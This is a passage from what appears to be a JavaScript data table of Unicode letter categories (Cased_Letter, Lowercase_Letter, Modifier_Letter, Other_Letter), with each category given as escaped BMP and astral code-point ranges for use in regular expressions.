8B-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC',
        'astral': '\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF40\uDF42-\uDF49\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF]|\uD801[\uDC00-\uDC9D\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD23\uDE80-\uDEA9\uDEB0\uDEB1\uDF00-\uDF1C\uDF27\uDF30-\uDF45\uDF70-\uDF81\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC03-\uDC37\uDC71\uDC72\uDC75\uDC83-\uDCAF\uDCD0-\uDCE8\uDD03-\uDD26\uDD44\uDD47\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE2B\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61]|\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC5F-\uDC61\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE80-\uDEAA\uDEB8\uDF00-\uDF1A\uDF40-\uDF46]|\uD806[\uDC00-\uDC2B\uDCA0-\uDCDF\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD2F\uDD3F\uDD41\uDDA0-\uDDA7\uDDAA-\uDDD0\uDDE1\uDDE3\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE89\uDE9D\uDEB0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD89\uDD98\uDEE0-\uDEF2\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE70-\uDEBE\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDE40-\uDE7F\uDF00-\uDF4A\uDF50\uDF93-\uDF9F\uDFE0\uDFE1\uDFE3]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDD00-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD50-\uDD52\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD837[\uDF00-\uDF1E]|\uD838[\uDD00-\uDD2C\uDD37-\uDD3D\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB]|\uD839[\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDD00-\uDD43\uDD4B]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF38\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A]'
    },
    {
        'name': 'LC',
        'alias': 'Cased_Letter',
        'bmp': 'A-Za-z\xB5\xC0-\xD6\xD8-\xF6\xF8-\u01BA\u01BC-\u01BF\u01C4-\u0293\u0295-\u02AF\u0370-\u0373\u0376\u0377\u037B-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0560-\u0588\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FD-\u10FF\u13A0-\u13F5\u13F8-\u13FD\u1C80-\u1C88\u1C90-\u1CBA\u1CBD-\u1CBF\u1D00-\u1D2B\u1D6B-\u1D77\u1D79-\u1D9A\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2134\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2C7B\u2C7E-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\uA640-\uA66D\uA680-\uA69B\uA722-\uA76F\uA771-\uA787\uA78B-\uA78E\uA790-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F5\uA7F6\uA7FA\uAB30-\uAB5A\uAB60-\uAB68\uAB70-\uABBF\uFB00-\uFB06\uFB13-\uFB17\uFF21-\uFF3A\uFF41-\uFF5A',
        'astral': '\uD801[\uDC00-\uDC4F\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC]|\uD803[\uDC80-\uDCB2\uDCC0-\uDCF2]|\uD806[\uDCA0-\uDCDF]|\uD81B[\uDE40-\uDE7F]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD837[\uDF00-\uDF09\uDF0B-\uDF1E]|\uD83A[\uDD00-\uDD43]'
    },
    {
        'name': 'Ll',
        'alias': 'Lowercase_Letter',
        'bmp': 'a-z\xB5\xDF-\xF6\xF8-\xFF\u0101\u0103\u0105\u0107\u0109\u010B\u010D\u010F\u0111\u0113\u0115\u0117\u0119\u011B\u011D\u011F\u0121\u0123\u0125\u0127\u0129\u012B\u012D\u012F\u0131\u0133\u0135\u0137\u0138\u013A\u013C\u013E\u0140\u0142\u0144\u0146\u0148\u0149\u014B\u014D\u014F\u0151\u0153\u0155\u0157\u0159\u015B\u015D\u015F\u0161\u0163\u0165\u0167\u0169\u016B\u016D\u016F\u0171\u0173\u0175\u0177\u017A\u017C\u017E-\u0180\u0183\u0185\u0188\u018C\u018D\u0192\u0195\u0199-\u019B\u019E\u01A1\u01A3\u01A5\u01A8\u01AA\u01AB\u01AD\u01B0\u01B4\u01B6\u01B9\u01BA\u01BD-\u01BF\u01C6\u01C9\u01CC\u01CE\u01D0\u01D2\u01D4\u01D6\u01D8\u01DA\u01DC\u01DD\u01DF\u01E1\u01E3\u01E5\u01E7\u01E9\u01EB\u01ED\u01EF\u01F0\u01F3\u01F5\u01F9\u01FB\u01FD\u01FF\u0201\u0203\u0205\u0207\u0209\u020B\u020D\u020F\u0211\u0213\u0215\u0217\u0219\u021B\u021D\u021F\u0221\u0223\u0225\u0227\u0229\u022B\u022D\u022F\u0231\u0233-\u0239\u023C\u023F\u0240\u0242\u0247\u0249\u024B\u024D\u024F-\u0293\u0295-\u02AF\u0371\u0373\u0377\u037B-\u037D\u0390\u03AC-\u03CE\u03D0\u03D1\u03D5-\u03D7\u03D9\u03DB\u03DD\u03DF\u03E1\u03E3\u03E5\u03E7\u03E9\u03EB\u03ED\u03EF-\u03F3\u03F5\u03F8\u03FB\u03FC\u0430-\u045F\u0461\u0463\u0465\u0467\u0469\u046B\u046D\u046F\u0471\u0473\u0475\u0477\u0479\u047B\u047D\u047F\u0481\u048B\u048D\u048F\u0491\u0493\u0495\u0497\u0499\u049B\u049D\u049F\u04A1\u04A3\u04A5\u04A7\u04A9\u04AB\u04AD\u04AF\u04B1\u04B3\u04B5\u04B7\u04B9\u04BB\u04BD\u04BF\u04C2\u04C4\u04C6\u04C8\u04CA\u04CC\u04CE\u04CF\u04D1\u04D3\u04D5\u04D7\u04D9\u04DB\u04DD\u04DF\u04E1\u04E3\u04E5\u04E7\u04E9\u04EB\u04ED\u04EF\u04F1\u04F3\u04F5\u04F7\u04F9\u04FB\u04FD\u04FF\u0501\u0503\u0505\u0507\u0509\u050B\u050D\u050F\u0511\u0513\u0515\u0517\u0519\u051B\u051D\u051F\u0521\u0523\u0525\u0527\u0529\u052B\u052D\u052F\u0560-\u0588\u10D0-\u10FA\u10FD-\u10FF\u13F8-\u13FD\u1C80-\u1C88\u1D00-\u1D2B\u1D6B-\u1D77\u1D79-\u1D9A\u1E01\u1E03\u1E05\u1E07\u1E09\u1E0B\u1E0D\u1E0F\u1E11\u1E13\u1E15\u1E17\u1E19\u1E1B\u1E1D\u1E1F\u1E21\u1E23\u1E25\u1E27\u1E29\u1E2B\u1E2D\u1E2F\u1E31\u1E33\u1E35\u1E37\u1E39\u1E3B\u1E3D\u1E3F\u1E41\u1E43\u1E45\u1E47\u1E49\u1E4B\u1E4D\u1E4F\u1E51\u1E53\u1E55\u1E57\u1E59\u1E5B\u1E5D\u1E5F\u1E61\u1E63\u1E65\u1E67\u1E69\u1E6B\u1E6D\u1E6F\u1E71\u1E73\u1E75\u1E77\u1E79\u1E7B\u1E7D\u1E7F\u1E81\u1E83\u1E85\u1E87\u1E89\u1E8B\u1E8D\u1E8F\u1E91\u1E93\u1E95-\u1E9D\u1E9F\u1EA1\u1EA3\u1EA5\u1EA7\u1EA9\u1EAB\u1EAD\u1EAF\u1EB1\u1EB3\u1EB5\u1EB7\u1EB9\u1EBB\u1EBD\u1EBF\u1EC1\u1EC3\u1EC5\u1EC7\u1EC9\u1ECB\u1ECD\u1ECF\u1ED1\u1ED3\u1ED5\u1ED7\u1ED9\u1EDB\u1EDD\u1EDF\u1EE1\u1EE3\u1EE5\u1EE7\u1EE9\u1EEB\u1EED\u1EEF\u1EF1\u1EF3\u1EF5\u1EF7\u1EF9\u1EFB\u1EFD\u1EFF-\u1F07\u1F10-\u1F15\u1F20-\u1F27\u1F30-\u1F37\u1F40-\u1F45\u1F50-\u1F57\u1F60-\u1F67\u1F70-\u1F7D\u1F80-\u1F87\u1F90-\u1F97\u1FA0-\u1FA7\u1FB0-\u1FB4\u1FB6\u1FB7\u1FBE\u1FC2-\u1FC4\u1FC6\u1FC7\u1FD0-\u1FD3\u1FD6\u1FD7\u1FE0-\u1FE7\u1FF2-\u1FF4\u1FF6\u1FF7\u210A\u210E\u210F\u2113\u212F\u2134\u2139\u213C\u213D\u2146-\u2149\u214E\u2184\u2C30-\u2C5F\u2C61\u2C65\u2C66\u2C68\u2C6A\u2C6C\u2C71\u2C73\u2C74\u2C76-\u2C7B\u2C81\u2C83\u2C85\u2C87\u2C89\u2C8B\u2C8D\u2C8F\u2C91\u2C93\u2C95\u2C97\u2C99\u2C9B\u2C9D\u2C9F\u2CA1\u2CA3\u2CA5\u2CA7\u2CA9\u2CAB\u2CAD\u2CAF\u2CB1\u2CB3\u2CB5\u2CB7\u2CB9\u2CBB\u2CBD\u2CBF\u2CC1\u2CC3\u2CC5\u2CC7\u2CC9\u2CCB\u2CCD\u2CCF\u2CD1\u2CD3\u2CD5\u2CD7\u2CD9\u2CDB\u2CDD\u2CDF\u2CE1\u2CE3\u2CE4\u2CEC\u2CEE\u2CF3\u2D00-\u2D25\u2D27\u2D2D\uA641\uA643\uA645\uA647\uA649\uA64B\uA64D\uA64F\uA651\uA653\uA655\uA657\uA659\uA65B\uA65D\uA65F\uA661\uA663\uA665\uA667\uA669\uA66B\uA66D\uA681\uA683\uA685\uA687\uA689\uA68B\uA68D\uA68F\uA691\uA693\uA695\uA697\uA699\uA69B\uA723\uA725\uA727\uA729\uA72B\uA72D\uA72F-\uA731\uA733\uA735\uA737\uA739\uA73B\uA73D\uA73F\uA741\uA743\uA745\uA747\uA749\uA74B\uA74D\uA74F\uA751\uA753\uA755\uA757\uA759\uA75B\uA75D\uA75F\uA761\uA763\uA765\uA767\uA769\uA76B\uA76D\uA76F\uA771-\uA778\uA77A\uA77C\uA77F\uA781\uA783\uA785\uA787\uA78C\uA78E\uA791\uA793-\uA795\uA797\uA799\uA79B\uA79D\uA79F\uA7A1\uA7A3\uA7A5\uA7A7\uA7A9\uA7AF\uA7B5\uA7B7\uA7B9\uA7BB\uA7BD\uA7BF\uA7C1\uA7C3\uA7C8\uA7CA\uA7D1\uA7D3\uA7D5\uA7D7\uA7D9\uA7F6\uA7FA\uAB30-\uAB5A\uAB60-\uAB68\uAB70-\uABBF\uFB00-\uFB06\uFB13-\uFB17\uFF41-\uFF5A',
        'astral': '\uD801[\uDC28-\uDC4F\uDCD8-\uDCFB\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC]|\uD803[\uDCC0-\uDCF2]|\uD806[\uDCC0-\uDCDF]|\uD81B[\uDE60-\uDE7F]|\uD835[\uDC1A-\uDC33\uDC4E-\uDC54\uDC56-\uDC67\uDC82-\uDC9B\uDCB6-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDCCF\uDCEA-\uDD03\uDD1E-\uDD37\uDD52-\uDD6B\uDD86-\uDD9F\uDDBA-\uDDD3\uDDEE-\uDE07\uDE22-\uDE3B\uDE56-\uDE6F\uDE8A-\uDEA5\uDEC2-\uDEDA\uDEDC-\uDEE1\uDEFC-\uDF14\uDF16-\uDF1B\uDF36-\uDF4E\uDF50-\uDF55\uDF70-\uDF88\uDF8A-\uDF8F\uDFAA-\uDFC2\uDFC4-\uDFC9\uDFCB]|\uD837[\uDF00-\uDF09\uDF0B-\uDF1E]|\uD83A[\uDD22-\uDD43]'
    },
    {
        'name': 'Lm',
        'alias': 'Modifier_Letter',
        'bmp': '\u02B0-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0374\u037A\u0559\u0640\u06E5\u06E6\u07F4\u07F5\u07FA\u081A\u0824\u0828\u08C9\u0971\u0E46\u0EC6\u10FC\u17D7\u1843\u1AA7\u1C78-\u1C7D\u1D2C-\u1D6A\u1D78\u1D9B-\u1DBF\u2071\u207F\u2090-\u209C\u2C7C\u2C7D\u2D6F\u2E2F\u3005\u3031-\u3035\u303B\u309D\u309E\u30FC-\u30FE\uA015\uA4F8-\uA4FD\uA60C\uA67F\uA69C\uA69D\uA717-\uA71F\uA770\uA788\uA7F2-\uA7F4\uA7F8\uA7F9\uA9CF\uA9E6\uAA70\uAADD\uAAF3\uAAF4\uAB5C-\uAB5F\uAB69\uFF70\uFF9E\uFF9F',
        'astral': '\uD801[\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD81A[\uDF40-\uDF43]|\uD81B[\uDF93-\uDF9F\uDFE0\uDFE1\uDFE3]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD838[\uDD37-\uDD3D]|\uD83A\uDD4B'
    },
    {
        'name': 'Lo',
        'alias': 'Other_Letter',
        'bmp': '\xAA\xBA\u01BB\u01C0-\u01C3\u0294\u05D0-\u05EA\u05EF-\u05F2\u0620-\u063F\u0641-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u0800-\u0815\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C8\u0904-\u0939\u093D\u0950\u0958-\u0961\u0972-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E45\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u1100-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17DC\u1820-\u1842\u1844-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C77\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u2135-\u2138\u2D30-\u2D67\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u3006\u303C\u3041-\u3096\u309F\u30A1-\u30FA\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA014\uA016-\uA48C\uA4D0-\uA4F7\uA500-\uA60B\uA610-\uA61F\uA62A\uA62B\uA66E\uA6A0-\uA6E5\uA78F\uA7F7\uA7FB-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9E0-\uA9E4\uA9E7-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA6F\uAA71-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB\uAADC\uAAE0-\uAAEA\uAAF2\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uABC0-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF66-\uFF6F\uFF71-\uFF9D\uFFA0-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC',
        'astral': '\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDE80-\uDE9C\uDEA0-\uDED0\uDF00-\uDF1F\uDF2D-\uDF40\uDF42-\uDF49\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF]|\uD801[\uDC50-\uDC9D\uDD00-\uDD27\uDD30-\uDD63\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE4\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDD00-\uDD23\uDE80-\uDEA9\uDEB0\uDEB1\uDF00-\uDF1C\uDF27\uDF30-\uDF45\uDF70-\uDF81\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC03-\uDC37\uDC71\uDC72\uDC75\uDC83-\uDCAF\uDCD0-\uDCE8\uDD03-\uDD26\uDD44\uDD47\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE2B\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61]|\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC5F-\uDC61\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE80-\uDEAA\uDEB8\uDF00-\uDF1A\uDF40-\uDF46]|\uD806[\uDC00-\uDC2B\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD2F\uDD3F\uDD41\uDDA0-\uDDA7\uDDAA-\uDDD0\uDDE1\uDDE3\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE89\uDE9D\uDEB0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD89\uDD98\uDEE0-\uDEF2\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE70-\uDEBE\uDED0-\uDEED\uDF00-\uDF2F\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDF00-\uDF4A\uDF50]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDD00-\uDD08]|\uD82C[\uDC00-\uDD22\uDD50-\uDD52\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-